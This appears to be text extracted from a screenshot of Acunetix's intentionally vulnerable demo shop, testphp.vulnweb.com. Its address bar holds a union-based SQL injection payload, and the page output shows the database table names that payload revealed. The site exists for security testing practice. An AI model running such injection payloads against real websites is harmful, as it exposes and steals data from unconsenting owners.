 testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,7,8,group_concat(table_name),10
130%
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
7
2
painted by:
artists,carts,categ,featured,guestbook,pictures,products,users
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: